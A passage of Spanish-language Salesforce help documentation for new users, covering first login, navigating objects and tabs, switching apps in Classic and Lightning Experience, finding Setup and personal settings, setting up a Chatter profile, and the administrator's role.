



# Importación de datos





CONSULTE TAMBIÉN

[Hojas de sugerencias y guías de implementación](#page-25-0)

## Trabajar más rápido con presentaciones

Las presentaciones interactivas le guían paso a paso por una tarea o función. Salesforce crea presentaciones que le ayudan a utilizar Salesforce correctamente.

Antes de hacer clic en un vínculo de presentación, asegúrese de que tiene los permisos de usuarios correctos y la licencia asociada con la función de modo que pueda acceder a las páginas apropiadas en Salesforce. A continuación, haga clic en el vínculo para abrir la presentación. Si aún no ha iniciado sesión, se le solicitará que inicie sesión en su cuenta.

## EDICIONES

Disponible en: todas las ediciones

La presentación le guía por una serie de pasos para ayudarle a completar una tarea o revisar una función directamente dentro de su propia cuenta de Salesforce.

Nota: Tenga en cuenta que las presentaciones le guían en su propia cuenta de Salesforce en vez de en un entorno de demostración. De esta manera, está realizando cambios reales en los datos de su organización mientras sigue los pasos. Si está preocupado sobre realizar estos cambios, siga la presentación en una cuenta de sandbox u otro entorno de prueba primero.

# Empezar a trabajar como nuevo usuario

¿Nuevo en Salesforce? Configúrese como un nuevo usuario para poder empezar a utilizar la aplicación de inmediato.

#### 1. [Iniciar sesión por primera vez](#page-41-0)

Cuando su administrador le configura como un nuevo usuario, recibirá un email que incluye su nombre de usuario y un vínculo al sitio Salesforce de su organización.

#### 2. [Cómo moverse en Salesforce](#page-42-0)

Aprenda cómo navegar por áreas básicas de Salesforce para buscar su forma en la aplicación rápidamente.

#### 3. [Configuar su perfil de Chatter](#page-46-0)

Su perfil de Chatter comunica a sus colegas de trabajo y cualquier clientes con el que se comunica quién es usted. Incluye su fotografía e información básica como su título profesional y detalles de contacto.

#### 4. [Personalizar su experiencia de Salesforce](#page-46-1)

Salesforce incluye opciones de configuración personal para ayudarle a personalizar su experiencia. Dependiendo de la experiencia de Salesforce que haya activado, esta configuración se encuentra en diferentes partes de la aplicación.

#### 5. [Conocer su administrador de Salesforce](#page-48-0)

Su administrador de Salesforce (o "admin" como prefiera llamarlo) es un usuario de Salesforce con funciones de administración del sistema y otros super poderes. Los administradores son responsables de la configuración de Salesforce para sus organizaciones y de asegurarse de que funciona correctamente. Los administradores tienen un perfil especial que les permite agregar usuarios y especificar lo que pueden ver y hacer en Salesforce. Los administradores pueden hacer que cualquier usuario sea más productivo creando objetos, flujos de trabajo, reglas de validación, reportes de Salesforce y mucho más. Los administradores son planificadores, solucionan problemas y le sacan de cualquier apuro.

#### 6. [¿Por qué no puedo ver algunas funciones?](#page-48-1)

Debido a que Salesforce tiene una gran capacidad de personalización, puede que no tenga acceso a todas las funciones del producto.

#### <span id="page-41-0"></span>7. [Sugerencias para nuevos usuarios](#page-49-0)

Utilice las sugerencias que necesita para ser un usuario de Salesforce rápido y productivo desde el día 1.

# Iniciar sesión por primera vez

Cuando su administrador le configura como un nuevo usuario, recibirá un email que incluye su nombre de usuario y un vínculo al sitio Salesforce de su organización.

A continuación le indicamos cómo iniciar sesión por primera vez.

- **1.** Consulte su email en busca de su información de inicio de sesión.
- **2.** Haga clic en el vínculo que se proporciona en el email. El vínculo le inicia sesión en el sitio de forma automática.
- **3.** El sitio le solicita establecer una contraseña y elegir una pregunta y respuesta de seguridad para comprobar su identidad en caso de olvidar su contraseña.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones; Chatter disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

Si no ha recibido su información de inicio de sesión, póngase en contacto con el administrador de Salesforce en su organización.

#### CONSULTE TAMBIÉN

[Solución de problemas de inicio de sesión](#page-85-0) [Activar un dispositivo para la verificación de identidad](#page-51-0)

## <span id="page-42-0"></span>Cómo moverse en Salesforce

Aprenda cómo navegar por áreas básicas de Salesforce para buscar su forma en la aplicación rápidamente.

Salesforce es una herramienta valiosa; conocer la interfaz y donde guarda su información le ayudará a aprovechar al máximo su experiencia.

- **1.** [Comprender cómo organiza Salesforce su información.](#page-42-1)
- **2.** [Concepto de páginas de Salesforce.](#page-75-0)
- **3.** [Concepto de su ficha Inicio](#page-81-0).
- **4.** [Navegar por las páginas de inicio del objeto.](#page-43-0)
- **5.** [Buscar el menú configuración](#page-45-0).

#### [Concepto de cómo organiza Salesforce su información](#page-42-1)

## Disponible en las ediciones: **todas** las ediciones

Disponible en: Salesforce

EDICIONES

Classic

Salesforce agrupa sus datos en categorías lógicas llamadas objetos. Un objeto es una colección de campos denominados para el tipo de información capturada por esos campos. Los objetos de Salesforce utilizados con más frecuencia incluye Contactos, Cuentas, Casos y reportes. Por ejemplo, el objeto Contactos contiene campos con información descriptiva de las personas con la que hace negocios como sus nombres, apellidos, números de teléfono, títulos de negocio y las compañías para las que trabajan.

#### [Navegación por las páginas de inicio del objeto](#page-43-0)

#### [Abrir una aplicación diferente](#page-43-1)

¿No encuentra la función que está buscando? Quizás esté en otra aplicación. Consulte el menú desplegable para ver todas las aplicaciones disponibles para usted y seleccione aquella que necesite.

#### <span id="page-42-1"></span>[Buscar Configuración](#page-45-0)

Cómo puede buscar Configuración depende de la experiencia de Salesforce que está utilizando y en los parámetros de la interfaz de usuario de su organización.

## Concepto de cómo organiza Salesforce su información

Salesforce agrupa sus datos en categorías lógicas llamadas objetos. Un objeto es una colección de campos denominados para el tipo de información capturada por esos campos. Los objetos de Salesforce utilizados con más frecuencia incluye Contactos, Cuentas, Casos y reportes. Por ejemplo, el objeto Contactos contiene campos con información descriptiva de las personas con la que hace negocios como sus nombres, apellidos, números de teléfono, títulos de negocio y las compañías para las que trabajan.

Existen dos tipos de objetos de Salesforce.

- **•** Los objetos estándar están incluidos con la licencia de Salesforce adquirida por su compañía. Estos son los objetos más utilizados frecuentemente.
- **•** Los objetos personalizados están creados para satisfacer las necesidades de negocio de su compañía.

El administrador de su organización puede personalizar objetos estándar o crear objetos personalizados compatibles con el tipo de trabajo realizado por su compañía o la industria a la que pertenece. Por ejemplo, su organización puede optar por crear un objeto

personalizado denominado "Problemas" para seguir sus problemas conocidos del producto o cambiar el nombre del objeto estándar "Cuentas" por "Clientes" porque es la forma en la que su organización hace referencia a sus clientes.

En la interfaz de Salesforce, trabaja por lo general con objetos desde sus fichas. Por ejemplo, el objeto Oportunidad tiene una ficha Oportunidades. Si obtiene información acerca de un objeto desde la documentación de Salesforce pero no puede encontrarla en la interfaz de usuario, haga contacto con su administrador para averiguar si el objeto está disponible para usted. Si no consigue encontrar documentación para las fichas relacionadas y los objetos de las funciones de su edición, es posible que el objeto sea personalizado. Haga contacto con su administrador para obtener información acerca de su uso.

#### CONSULTE TAMBIÉN

<span id="page-43-0"></span>[Navegación por las páginas de inicio del objeto](#page-43-0)

## Navegación por las páginas de inicio del objeto

En la aplicación de escritorio, los objetos más utilizados se encuentran haciendo clic en sus fichas que aparecen en la parte superior de su pantalla. Otras funciones de Salesforce, como Inicio y Chatter, también tienen fichas.

Para trabajar con sus datos, haga clic en la ficha de un objeto. Por ejemplo, para acceder a la información de cuenta de los clientes con quiénes trabaja, haga clic en la ficha Cuentas. Aquí encontrará:

- **1.** El nombre del objeto y el tipo de datos que está viendo. En este caso, Cuentas.
- **2.** Opciones de Vista de lista. Una vista de lista restringe su cuenta a un conjunto específico (por ejemplo, puede elegir ver Todas las cuentas o solo Cuentas vistas recientemente).
- **3.** Una lista de los registros accedidos recientemente. Aquí, Cuentas recientes. Esta lista es visible para todos los objetos estándar y personalizados y no se puede personalizar.
- <span id="page-43-1"></span>**4.** Vínculos a otras funciones que podría utilizar en un futuro.

## Abrir una aplicación diferente

¿No encuentra la función que está buscando? Quizás esté en otra aplicación. Consulte el menú desplegable para ver todas las aplicaciones disponibles para usted y seleccione aquella que necesite.

Para utilizar funciones disponibles en una aplicación de Salesforce diferente a la que tiene abierta, debe abrir la otra aplicación. Otras aplicaciones incluyen la aplicación Marketing de Salesforce, la aplicación Call Center y cualquier aplicación personalizada para su organización.

Su organización también puede utilizar aplicaciones conectadas. Las aplicaciones conectadas incluyen aplicaciones de productividad como Gmail™ y Microsoft Office 365™ u otras aplicaciones para ayudarle a hacer su trabajo. Si su administrador agregó estas aplicaciones a su organización, aparecen en el Iniciador de aplicación.

[Abrir una aplicación de Salesforce diferente en Salesforce Classic](#page-44-0) Es fácil navegar entre aplicaciones de Salesforce, como la aplicación Ventas y la aplicación Marketing. [Abrir una aplicación desde el iniciador de aplicación en Salesforce Classic](#page-44-1)

Navegue entre sus aplicaciones de Salesforce y las aplicaciones conectadas desde un solo menú.

#### [Abrir una aplicación diferente en Lightning Experience](#page-45-1)

Utilice Búsqueda o el Iniciador de aplicación para navegar entre todas sus aplicaciones.

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

## <span id="page-44-0"></span>Abrir una aplicación de Salesforce diferente en Salesforce Classic

Es fácil navegar entre aplicaciones de Salesforce, como la aplicación Ventas y la aplicación Marketing.

Nota: Estos pasos funcionan en Salesforce Classic. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.

Para utilizar funciones disponibles en una aplicación de Salesforce diferente a la que tiene abierta, debe abrir la otra aplicación. Solo puede tener una aplicación abierta a la vez, y la aplicación que ha abierto se abrirá la próxima vez que inicie sesión en Salesforce.

Para abrir una aplicación: En la esquina superior derecha de cualquier página de Salesforce, seleccione la aplicación que desea en el menú desplegable de aplicaciones.

## <span id="page-44-1"></span>Abrir una aplicación desde el iniciador de aplicación en Salesforce Classic

Navegue entre sus aplicaciones de Salesforce y las aplicaciones conectadas desde un solo menú.

Nota: Estos pasos funcionan en Salesforce Classic. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.

Debe tener acceso a una aplicación de Salesforce o aplicación conectada para ver y abrirla desde el Iniciador de aplicación.

Para abrir el Iniciador de aplicación: seleccione el Iniciador de aplicación en cualquier página de Salesforce desde el menú Aplicación de Force.com.

En el Iniciador de aplicación, haga clic en un icono de aplicaciones instalado para iniciar la aplicación.

### CONSULTE TAMBIÉN

[Iniciador de aplicación](#page-883-0)

[Permisos de usuario y acceso](#page-534-0)

[Descripción general de las aplicaciones conectadas](#page-5231-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para utilizar una aplicación:

**•** Acceda a esa aplicación tal y como se indica en su perfil de usuario o conjunto de permisos.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver el Iniciador de aplicación:

**•** "Usar funciones de identidad"

## <span id="page-45-1"></span>Abrir una aplicación diferente en Lightning Experience

Utilice Búsqueda o el Iniciador de aplicación para navegar entre todas sus aplicaciones.

Nota: Estos pasos funcionan en Lightning Experience. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.

Para abrir una aplicación, tiene 2 opciones.

- **•** Utilice el cuadro Buscar en Salesforce en la parte superior de cualquier página de Salesforce. Comience a escribir el nombre de la aplicación, como "Marketing" y haga clic en el resultado como aparece. Esta búsqueda funciona para aplicaciones personalizadas y aplicaciones conectadas también. La búsqueda no permite búsquedas de caracteres comodín para aplicaciones. Sin embargo, las palabras parciales generan resultados de búsqueda de aplicaciones cuando escribe (como "Mark").
- **•** En la esquina superior derecha de cualquier página de Salesforce, haga clic en el icono Iniciador de aplicación.

El Iniciador de aplicación muestra todas sus aplicaciones de Salesforce disponibles y cualquier aplicación conectada instalada por su administrador.

Solo puede tener una aplicación de Salesforce abierta a la vez, y la aplicación que ha abierto se abrirá la próxima vez que inicie sesión en Salesforce.

Puede abrir varias aplicaciones conectadas de forma simultánea. Las aplicaciones conectadas son aplicaciones que su administrador instala para ayudarle a realizar su trabajo, como Gmail™ y Microsoft Office 365™. Cada aplicación conectada se abre en una nueva ventana, por lo que configure su bloqueador de ventanas emergentes para permitir ventanas emergentes desde aquí o la aplicación conectada no se abre.

Arrastre un icono de aplicación desde una posición a otra y ordénelas por las aplicaciones que más utiliza.

¿No ve lo que quiere? Haga clic en **Otros elementos** para ver más aplicaciones, objetos y elementos. O bien, pregunte a su administrador si existen más aplicaciones.

### CONSULTE TAMBIÉN

<span id="page-45-0"></span>[Iniciador de aplicación](#page-883-0) [Permisos de usuario y acceso](#page-534-0) [Descripción general de las aplicaciones conectadas](#page-5231-0)

## Buscar Configuración

Cómo puede buscar Configuración depende de la experiencia de Salesforce que está utilizando y en los parámetros de la interfaz de usuario de su organización.

Salesforce incluye varias opciones para configurar, mantener y personalizar su organización. Algunas organizaciones pueden también tener opciones para crear, empaquetar y distribuir sus propias aplicaciones. Todas estas opciones están disponibles desde el menú Configuración. Si usted es un administrador o desarrollador de Salesforce, utiliza el menú Configuración con frecuencia. La configuración de la interfaz de usuario de su organización determina cómo accede cada persona en su organización a este menú.

**1.** Mire la parte superior de cualquier página de Salesforce.

## EDICIONES

Disponible en: Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para utilizar una aplicación:

**•** Acceda a esa aplicación tal y como se indica en su perfil de usuario o conjunto de permisos.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Si está utilizando Lightning Experience, haga clic en **O**y, a continuación, seleccione **Página de inicio de configuración**.
- **•** Si está utilizando Salesforce Classic y ve **Configuración** en el encabezado de la interfaz de usuario, haga clic en ella.
- **•** Si está utilizando Salesforce Classic y no ve **Configuración** en el encabezado, haga clic en su nombre y seleccione **Configuración**.
- **2.** Ingrese el nombre de la página que desea en el cuadro Búsqueda rápida, luego seleccione la página apropiada desde el menú.
	- Sugerencia: Ingrese los primeros caracteres del nombre de una página en el cuadro Búsqueda rápida. A medida que escribe, las páginas coincidentes con sus términos de búsqueda aparecen en el menú. Por ejemplo, para buscar la página Configuración de idioma, ingrese *idio* en el cuadro Búsqueda rápida y a continuación seleccione **Configuración de idioma**.

### <span id="page-46-0"></span>CONSULTE TAMBIÉN

[Buscar su configuración personal en Salesforce Classic](#page-47-0)

# Configuar su perfil de Chatter

Su perfil de Chatter comunica a sus colegas de trabajo y cualquier clientes con el que se comunica quién es usted. Incluye su fotografía e información básica como su título profesional y detalles de contacto.

Configure su perfil de Chatter poco al comenzar a utilizar Salesforce y actualícelo con frecuencia.

Nota: Si su organización no utiliza Chatter, puede [agregar y modificar información personal](#page-54-0).

- **1.** Haga clic en la ficha **Chatter** y busque la imagen de perfil del marcador en el lado izquierdo de la página. Haga clic en *Su nombre* junto a la imagen del marcador.
- **2.** Para actualizar su foto de perfil, pase el ratón sobre la imagen del marcador y haga clic en **Agregar fotografía**.
	-

**C.** Sugerencia: Utilice una fotografía y no un grupo de personas o una mascota. Chatter es una herramienta de negocio, por lo tanto elija una fotografía que no le importa mostrar a su jefe o director ejecutivo.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

**3.** Para actualizar su información de contacto, haga clic en la  $\bullet$  bajo su foto de perfil. En el cuadro **Modificar perfil**, complete los campos en la ficha Contacto y la ficha Acerca de.

Sugerencia: Complete su perfil con detalles acerca del departamento en que trabaja, su experiencia pasada o proyectos en los que está trabajando actualmente.

<span id="page-46-1"></span>**4.** Haga clic en **Guardar todo**.

#### CONSULTE TAMBIÉN

[Modificar su información personal](#page-54-0)

# Personalizar su experiencia de Salesforce

Salesforce incluye opciones de configuración personal para ayudarle a personalizar su experiencia. Dependiendo de la experiencia de Salesforce que haya activado, esta configuración se encuentra en diferentes partes de la aplicación.

[Buscar su configuración personal en Lightning Experience](#page-47-1)

Si utiliza Lightning Experience, su configuración personal se encuentra en Configuración personal o Mi configuración.

[Buscar su configuración personal en Salesforce Classic](#page-47-0)

Si utiliza Salesforce Classic, su configuración personal se encuentra en Configuración personal o Mi configuración.

## <span id="page-47-1"></span>Buscar su configuración personal en Lightning Experience

Si utiliza Lightning Experience, su configuración personal se encuentra en Configuración personal o Mi configuración.

- **1.** En la parte superior de cualquier página de Salesforce, haga clic en su imagen.
- **2.** Haga clic en **Configuración**.
- **3.** En le lado izquierdo de la página, haga clic en un elemento de menú para mostrar su menú secundario, luego haga clic en el elemento que desee.
	- Sugerencia: Para buscar una página rápidamente, ingrese los primeros caracteres de su nombre en el cuadro **Búsqueda rápida**. A medida que escribe, las páginas coincidentes con sus términos de búsqueda aparecen en el menú. Por ejemplo, para buscar la página Información personal, ingrese *pers* en el cuadro **Búsqueda rápida**.

## <span id="page-47-0"></span>Buscar su configuración personal en Salesforce Classic

Si utiliza Salesforce Classic, su configuración personal se encuentra en Configuración personal o Mi configuración.

**1.** En la parte superior de cualquier página de Salesforce, haga clic en la flecha hacia abajo junto a su nombre.

Dependiendo de la configuración de la interfaz de usuario de su organización, debe ver **Configuración** o **Mi configuración** en el menú.

- **2.** Desde el menú bajo su nombre, haga clic en **Configuración** o **Mi configuración**.
- **3.** Realice una de las siguientes acciones:
	- **•** Si ha hecho clic en **Configuración**, mire en el lado izquierdo de la página y haga clic en un elemento de menú para mostrar su menú secundario, luego haga clic en el elemento que desee.
	- **•** Si ha hecho clic en **Mi configuración**, mire en el lado izquierdo de la página y haga clic en un elemento de menú en Mi configuración para mostrar su menú secundario, luego haga clic en el elemento que desee.

Sugerencia: Para buscar una página rápidamente, ingrese los primeros caracteres de su nombre en el cuadro **Búsqueda rápida**. A medida que escribe, las páginas coincidentes con sus términos de búsqueda aparecen en el menú. Por ejemplo, para buscar la página Información personal, ingrese *pers* en el cuadro **Búsqueda rápida**.

CONSULTE TAMBIÉN

[Buscar Configuración](#page-45-0)



Disponible en: Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

EDICIONES

Disponible en: Salesforce Classic

# <span id="page-48-0"></span>Conocer su administrador de Salesforce

Su administrador de Salesforce (o "admin" como prefiera llamarlo) es un usuario de Salesforce con funciones de administración del sistema y otros super poderes. Los administradores son responsables de la configuración de Salesforce para sus organizaciones y de asegurarse de que funciona correctamente. Los administradores tienen un perfil especial que les permite agregar usuarios y especificar lo que pueden ver y hacer en Salesforce. Los administradores pueden hacer que cualquier usuario sea más productivo creando objetos, flujos de trabajo, reglas de validación, reportes de Salesforce y mucho más. Los administradores son planificadores, solucionan problemas y le sacan de cualquier apuro.

Todas las organizaciones de Salesforce cuentan al menos con un administrador, aunque las más grandes pueden contar con varios. La función de su administrador puede ser tanto sencilla como compleja dependiendo del tamaño y la estructura de su compañía. En organizaciones más pequeñas, el administrador puede ser una persona que también utiliza Salesforce del mismo modo que otros usuarios: para vender productos o proporcionar servicio de atención al cliente, por ejemplo. Muchas cabezas y un único cerebro.

